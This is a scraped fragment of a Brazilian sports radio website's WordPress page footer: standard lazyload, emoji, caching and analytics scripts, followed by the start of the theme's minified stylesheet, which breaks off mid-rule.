							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="qalam-frontend-js-extra">
/* <![CDATA[ */
var qlm_frontend = {"expand":"Alternar menu filho","sticky_nav":"0","collapse_lists":"true"};
//# sourceURL=qalam-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/assets/js/qalam.frontend.js?ver=1765562366" id="qalam-frontend-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://radiogol.com.br/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/js/main.js?ver=1765562366" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=pt_BR&amp;render=6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7&amp;onload=sgr_3&amp;ver=1769808828" id="sgr_recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radiogol.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radiogol.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<div class="scroll-to-top"><a href="#" title="Voltar ao topo"><span class="sr-only">voltar ao topo</span></a></div><!-- .scroll-to-top -->
	<div class="overlay-mask"></div><!-- /.overlay-mask -->
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/radiogol.com.br\/wp-admin\/admin-ajax.php","nonce":"435dd532cd","url":"https:\/\/radiogol.com.br\/corinthians-deixa-parana-sem-acao","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e2685e64c0240d4a000309c53c3b758","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/style.css?ver=1765562366
body_size: 16515
content:
:root{--mainColor:#f4511e;--subColor:#ffab91;--darkHighlight:#e53935}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;overflow-x:hidden}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0 0 .67em}figcaption,figure,main{display:block}figure{margin:0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{display:block;color:inherit}abbr[title]{border-bottom:1px #767676 dotted;text-decoration:none}b,strong{font-weight:inherit}b,strong{font-weight:700}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#eee;color:#222}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none;max-width:100%}.wp-post-image{height:auto}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #bbb;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.screen-reader-text,.sr-only{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important;}.screen-reader-text:focus,.sr-only:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix:before,.clearfix:after{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}body,button,input,select,textarea{color:#333;font-family:"Open Sans",Arial,Helvetica,Helvetica Neue,sans-serif;font-size:.8125rem;line-height:1.846153846;font-weight:400}body{overflow-x:hidden}h1,h2,h3,h4,h5,h6{font-family:inherit;line-height:1.4;font-weight:400;margin:2em 0 .75em;padding:0;color:#000}h1{font-size:2.6em;line-height:1.17647}h2{font-size:1.846em;line-height:1.3333333}h3,.col3 .entry-title,.archive-full .col4 .entry-title{font-size:1.5384em;line-height:1.4}h4,.col4 .entry-title{font-size:1.23em;line-height:1.5}@media only screen and (max-width:768px){.col4 .entry-title{font-size:1.53em;line-height:1.4}}@media only screen and (min-width:769px){.archive-full .col3 .entry-title{font-size:1.84615em;line-height:1.4}}h5,h6{font-size:1em}.single-post-title{font-weight:700}.single .single-post-title,.entry-full .entry-title{font-size:2.77em;line-height:1.25;font-weight:700;margin:0 0 .333em;letter-spacing:-.01em}.single .single-post-title b,.entry-full .entry-title b,.single .single-post-title strong,.entry-full .entry-title strong{font-weight:800}.two-sidebars .single-post-title{font-size:2.4615em;line-height:1.25;margin:0 0 .5em}@media (min-width:769px){.layout-no-sb.single:not(.narrow-width) .single-post-title,body:not(.narrow-width) .entry-header.w-100 .entry-title{font-size:3.4615em;line-height:1.15556;font-weight:700;letter-spacing:-.01em}.entry-header.w-100 .entry-sub-title{font-size:1.3846em}}.entry-header .entry-sub-title{font-size:1.23em;line-height:1.5;margin:0 0 1.125em;color:#777;font-weight:400;letter-spacing:.01em}.entry-header .entry-title+.entry-sub-title{margin-top:-.333em}.article-body{font-size:1.3846em;line-height:1.6}@media (max-width:768px){.single .single-post-title,.entry-full .single-post-title .two-sidebars .single-post-title{font-size:2.5em;line-height:1.25}.entry-header .entry-sub-title{font-size:1.1em}}@media only screen and (max-width:425px){.single .single-post-title,.entry-full .single-post-title .two-sidebars .single-post-title{font-size:2em;line-height:1.2;margin-bottom:.5em}.article-body{font-size:1.23em}}@media (max-width:320px){.entry-header .entry-sub-title,.entry-header.w-100 .entry-sub-title{font-size:1.077em;line-height:1.4585714}}.widget-title,.comments-title,.comment-reply-title,.related-posts-title,.related.products h2:not(.woocommerce-loop-product__title),.woocommerce-Tabs-panel h2{color:#999;font-size:1em;line-height:1.5384;font-weight:600;text-transform:uppercase;letter-spacing:.077em;margin:0 0 1.5em}p{margin:0 0 1.5em;padding:0}dfn,cite,em,i{font-style:italic}blockquote{color:#777;margin:0;overflow:hidden;padding:0}blockquote cite{display:block;font-style:normal;margin-top:.33em;opacity:.8}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:1.15em;line-height:1.6;margin-bottom:1.5em;max-width:100%;overflow:auto;padding:1.5em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:1.15em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fafad2;text-decoration:none}big{font-size:125%}blockquote{position:relative;quotes:"" "";font-style:italic;padding:0 0 0 1.5em;border-left:4px solid #333;margin:0 0 1.5em}blockquote p{margin:0}q{quotes:"“" "”" "‘" "’"}blockquote:before,blockquote:after{content:""}:focus{outline:1px dotted}html[lang="ar"] body,html[lang="ar"] button,html[lang="ar"] input,html[lang="ar"] select,html[lang="ar"] textarea,html[lang="ary"] body,html[lang="ary"] button,html[lang="ary"] input,html[lang="ary"] select,html[lang="ary"] textarea,html[lang="azb"] body,html[lang="azb"] button,html[lang="azb"] input,html[lang="azb"] select,html[lang="azb"] textarea,html[lang="fa-IR"] body,html[lang="fa-IR"] button,html[lang="fa-IR"] input,html[lang="fa-IR"] select,html[lang="fa-IR"] textarea,html[lang="haz"] body,html[lang="haz"] button,html[lang="haz"] input,html[lang="haz"] select,html[lang="haz"] textarea,html[lang="ps"] body,html[lang="ps"] button,html[lang="ps"] input,html[lang="ps"] select,html[lang="ps"] textarea,html[lang="ur"] body,html[lang="ur"] button,html[lang="ur"] input,html[lang="ur"] select,html[lang="ur"] textarea{font-family:Tahoma,Arial,sans-serif}html[lang="ar"] h1,html[lang="ar"] h2,html[lang="ar"] h3,html[lang="ar"] h4,html[lang="ar"] h5,html[lang="ar"] h6,html[lang="ary"] h1,html[lang="ary"] h2,html[lang="ary"] h3,html[lang="ary"] h4,html[lang="ary"] h5,html[lang="ary"] h6,html[lang="azb"] h1,html[lang="azb"] h2,html[lang="azb"] h3,html[lang="azb"] h4,html[lang="azb"] h5,html[lang="azb"] h6,html[lang="fa-IR"] h1,html[lang="fa-IR"] h2,html[lang="fa-IR"] h3,html[lang="fa-IR"] h4,html[lang="fa-IR"] h5,html[lang="fa-IR"] h6,html[lang="haz"] h1,html[lang="haz"] h2,html[lang="haz"] h3,html[lang="haz"] h4,html[lang="haz"] h5,html[lang="haz"] h6,html[lang="ps"] h1,html[lang="ps"] h2,html[lang="ps"] h3,html[lang="ps"] h4,html[lang="ps"] h5,html[lang="ps"] h6,html[lang="ur"] h1,html[lang="ur"] h2,html[lang="ur"] h3,html[lang="ur"] h4,html[lang="ur"] h5,html[lang="ur"] h6{font-weight:700}html[lang^="zh-"] body,html[lang^="zh-"] button,html[lang^="zh-"] input,html[lang^="zh-"] select,html[lang^="zh-"] textarea{font-family:"PingFang TC","Helvetica Neue",Helvetica,STHeitiTC-Light,Arial,sans-serif}html[lang^="zh-"] h1,html[lang^="zh-"] h2,html[lang^="zh-"] h3,html[lang^="zh-"] h4,html[lang^="zh-"] h5,html[lang^="zh-"] h6{font-weight:700}html[lang="bg-BG"] body,html[lang="bg-BG"] button,html[lang="bg-BG"] input,html[lang="bg-BG"] select,html[lang="bg-BG"] textarea,html[lang="ru-RU"] body,html[lang="ru-RU"] button,html[lang="ru-RU"] input,html[lang="ru-RU"] select,html[lang="ru-RU"] textarea,html[lang="uk"] body,html[lang="uk"] button,html[lang="uk"] input,html[lang="uk"] select,html[lang="uk"] textarea{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html[lang="bg-BG"] h1,html[lang="bg-BG"] h2,html[lang="bg-BG"] h3,html[lang="bg-BG"] h4,html[lang="bg-BG"] h5,html[lang="bg-BG"] h6,html[lang="ru-RU"] h1,html[lang="ru-RU"] h2,html[lang="ru-RU"] h3,html[lang="ru-RU"] h4,html[lang="ru-RU"] h5,html[lang="ru-RU"] h6,html[lang="uk"] h1,html[lang="uk"] h2,html[lang="uk"] h3,html[lang="uk"] h4,html[lang="uk"] h5,html[lang="uk"] h6{font-weight:700;line-height:1.2}html[lang="bn-BD"] body,html[lang="bn-BD"] button,html[lang="bn-BD"] input,html[lang="bn-BD"] select,html[lang="bn-BD"] textarea,html[lang="hi-IN"] body,html[lang="hi-IN"] button,html[lang="hi-IN"] input,html[lang="hi-IN"] select,html[lang="hi-IN"] textarea,html[lang="mr-IN"] body,html[lang="mr-IN"] button,html[lang="mr-IN"] input,html[lang="mr-IN"] select,html[lang="mr-IN"] textarea{font-family:Arial,sans-serif}html[lang="bn-BD"] h1,html[lang="bn-BD"] h2,html[lang="bn-BD"] h3,html[lang="bn-BD"] h4,html[lang="bn-BD"] h5,html[lang="bn-BD"] h6,html[lang="hi-IN"] h1,html[lang="hi-IN"] h2,html[lang="hi-IN"] h3,html[lang="hi-IN"] h4,html[lang="hi-IN"] h5,html[lang="hi-IN"] h6,html[lang="mr-IN"] h1,html[lang="mr-IN"] h2,html[lang="mr-IN"] h3,html[lang="mr-IN"] h4,html[lang="mr-IN"] h5,html[lang="mr-IN"] h6{font-weight:700}html[lang="el"] body,html[lang="el"] button,html[lang="el"] input,html[lang="el"] select,html[lang="el"] textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="el"] h1,html[lang="el"] h2,html[lang="el"] h3,html[lang="el"] h4,html[lang="el"] h5,html[lang="el"] h6{font-weight:700;line-height:1.3}html[lang="gu-IN"] body,html[lang="gu-IN"] button,html[lang="gu-IN"] input,html[lang="gu-IN"] select,html[lang="gu-IN"] textarea{font-family:Arial,sans-serif}html[lang="gu-IN"] h1,html[lang="gu-IN"] h2,html[lang="gu-IN"] h3,html[lang="gu-IN"] h4,html[lang="gu-IN"] h5,html[lang="gu-IN"] h6{font-weight:700}html[lang="he-IL"] body,html[lang="he-IL"] button,html[lang="he-IL"] input,html[lang="he-IL"] select,html[lang="he-IL"] textarea{font-family:"Arial Hebrew",Arial,sans-serif}html[lang="he-IL"] h1,html[lang="he-IL"] h2,html[lang="he-IL"] h3,html[lang="he-IL"] h4,html[lang="he-IL"] h5,html[lang="he-IL"] h6{font-weight:700}html[lang="ja"] body,html[lang="ja"] button,html[lang="ja"] input,html[lang="ja"] select,html[lang="ja"] textarea{font-family:"Hiragino Kaku Gothic Pro",Meiryo,sans-serif}html[lang="ja"] h1,html[lang="ja"] h2,html[lang="ja"] h3,html[lang="ja"] h4,html[lang="ja"] h5,html[lang="ja"] h6{font-weight:700}html[lang="ko-KR"] body,html[lang="ko-KR"] button,html[lang="ko-KR"] input,html[lang="ko-KR"] select,html[lang="ko-KR"] textarea{font-family:"Apple SD Gothic Neo","Malgun Gothic","Nanum Gothic",Dotum,sans-serif}html[lang="ko-KR"] h1,html[lang="ko-KR"] h2,html[lang="ko-KR"] h3,html[lang="ko-KR"] h4,html[lang="ko-KR"] h5,html[lang="ko-KR"] h6{font-weight:600}html[lang="th"] h1,html[lang="th"] h2,html[lang="th"] h3,html[lang="th"] h4,html[lang="th"] h5,html[lang="th"] h6{line-height:1.65;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="th"] body,html[lang="th"] button,html[lang="th"] input,html[lang="th"] select,html[lang="th"] textarea{line-height:1.8;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="ar"] *,html[lang="ary"] *,html[lang="azb"] *,html[lang="haz"] *,html[lang="ps"] *,html[lang^="zh-"] *,html[lang="bg-BG"] *,html[lang="ru-RU"] *,html[lang="uk"] *,html[lang="bn-BD"] *,html[lang="hi-IN"] *,html[lang="mr-IN"] *,html[lang="el"] *,html[lang="gu-IN"] *,html[lang="he-IL"] *,html[lang="ja"] *,html[lang="ko-KR"] *,html[lang="th"] *{letter-spacing:0!important}label{color:#999;font-size:.9em;font-weight:600;margin-bottom:.5em}fieldset{margin-bottom:1em}select,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{margin-bottom:.5em;padding:.5em .9em;border:0;outline:0;border-radius:.3em;color:inherit;background:#f2f2f2;height:2.25rem;box-sizing:border-box}textarea{height:auto}select{color:#777;padding:.5em .9em;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}select:focus{color:#333}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus{background:#fff;outline:0;-webkit-box-shadow:0 0 10px rgb(173,216,230),0 0 0 1px rgba(173,216,230,.24);-moz-box-shadow:0 0 10px rgb(173,216,230),0 0 0 1px rgba(173,216,230,.24);box-shadow:0 0 10px rgb(173,216,230),0 0 0 1px rgba(173,216,230,.24)}.search-drawer .search-field,.search-drawer .search-field:focus{background:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}select{min-height:2.77em;max-width:100%}input[type="radio"],input[type="checkbox"]{margin-right:.25em;vertical-align:middle}input[type="radio"]+label,input[type="checkbox"]+label{font-weight:400}button,input[type="button"],input[type="submit"]{padding:.5em .9em;line-height:1;height:2.25rem;color:#fff;background-color:#222;display:inline-block;font-weight:600;text-shadow:none;border:0;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}button.secondary,input[type="reset"],input[type="button"].secondary,input[type="reset"].secondary,input[type="submit"].secondary{background-color:#ddd;color:#222}button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background:#777}button.secondary:hover,button.secondary:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="button"].secondary:hover,input[type="button"].secondary:focus,input[type="reset"].secondary:hover,input[type="reset"].secondary:focus,input[type="submit"].secondary:hover,input[type="submit"].secondary:focus{background:#bbb}::-webkit-input-placeholder{color:#999;font-family:"Helvetica Neue",helvetica,arial,sans-serif}:-moz-placeholder{color:#999;font-family:"Helvetica Neue",helvetica,arial,sans-serif}::-moz-placeholder{color:#999;font-family:"Helvetica Neue",helvetica,arial,sans-serif;opacity:1;}:-ms-input-placeholder{color:#999;font-family:"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:0;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 1.2em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}table{border-collapse:collapse;margin:0 0 1.5em;width:100%}thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}th{padding:.4em;text-align:left}tr{border-bottom:1px solid #eee}td{padding:.5em}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}a{color:#369;text-decoration:underline;}a:focus{outline:1px dotted}a:hover,.top-bar a,#header a,.breadcrumbs a,.woocommerce-breadcrumb a,.widget ul a,.entry-title a,.comments-trigger,.sa-social a,.author-title a,.pagination a,.nav-links a{text-decoration:none}a:hover,a:active{outline:0}.main-navigation{position:relative}.main-navigation>div>ul,.main-navigation>ul{background:transparent;padding:0;margin:0;list-style:none}.main-navigation li{position:relative;display:inline-block;color:#333}.main-navigation li li{display:block}.main-navigation a{transition:.2s}.main-navigation sup,.main-navigation span,.top-menu sup,.top-menu span{font-size:87.5%;color:#f4511e}.main-navigation>ul>li>a{position:relative;display:inline-block;padding:1.23em;color:#777;font-weight:600}.trans-nav .site-header:not(.white-bg) .main-navigation>ul>li>a{color:rgba(255,255,255,.7)}.menu-item .fa:before{margin-right:.3em}.expand-menu .fa:before{margin:0}.dark-nav{color:#ccc}.site-title a{color:#f4511e;color:var(--mainColor)}.main-navigation .current-menu-item>a,.main-navigation .current-menu-parent>a,.main-navigation .current-menu-item:hover>a,.main-navigation .current-menu-parent:hover>a{color:var(--mainColor)}.top-menu>li{position:relative}.main-navigation ul ul,.top-menu .sub-menu,.cart-submenu{margin:0;list-style:none;display:block;position:absolute;left:0;top:100%;opacity:0;min-width:14em;padding:.82em 0;background:#fff;visibility:hidden;text-align:left;transition:opacity .3s;-webkit-transition:opacity .3s;box-shadow:0 3px 6px rgba(0,0,0,.06);z-index:999}#resp-menu{position:fixed;overflow:visible;width:272px;height:100%;background:#fff;color:inherit;top:0;left:-272px;margin:0;padding:0!important;z-index:999999;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transition:.4s cubic-bezier(.77,0,.175,1);-moz-transition:.4s cubic-bezier(.77,0,.175,1);-o-transition:.4s cubic-bezier(.77,0,.175,1);-ms-transition:.4s cubic-bezier(.77,0,.175,1);transition:.4s cubic-bezier(.77,0,.175,1);-webkit-transition-property:left,right;transition-property:left,right}.show-nav #resp-menu{left:0;box-shadow:0 2px 10px rgba(0,0,0,.3)}body.show-nav .overlay-mask{opacity:1;visibility:visible}.close-menu{display:block;font-size:.8461em;color:#999;padding:.33em 1.25em;text-align:right}.overlay-mask,.shop-sb-mask{background-color:rgba(0,0,0,.3);height:100%;left:0;opacity:0;top:0;visibility:hidden;width:100%;z-index:112;position:fixed;-webkit-transition:.4s cubic-bezier(.77,0,.175,1);-moz-transition:.4s cubic-bezier(.77,0,.175,1);-o-transition:.4s cubic-bezier(.77,0,.175,1);-ms-transition:.4s cubic-bezier(.77,0,.175,1);transition:.4s cubic-bezier(.77,0,.175,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.resp-menu{overflow:auto;height:100%;max-height:96%}.resp-menu-logo{position:relative;padding:0 16px;border-bottom:1px solid rgba(0,0,0,.06)}.resp-menu,.resp-menu ul{position:relative;margin:0;padding:0;list-style:none}.resp-menu li{position:relative;float:none;width:100%!important}.resp-menu li a{padding:.6153em 1.2307em;display:block;text-decoration:none}.resp-menu>li.active>a{background:rgba(0,0,0,.6);color:#fff}.resp-menu li ul{border-top:1px solid rgba(0,0,0,.07)}.resp-menu a{color:#666}.resp-menu a:hover,.resp-menu .current-menu-item>a{color:#000}.resp-menu .expand-menu{position:absolute;top:0;right:.75em;padding:0;color:#999;width:3.07em;height:3.07em;text-align:center}.resp-menu .expand-menu 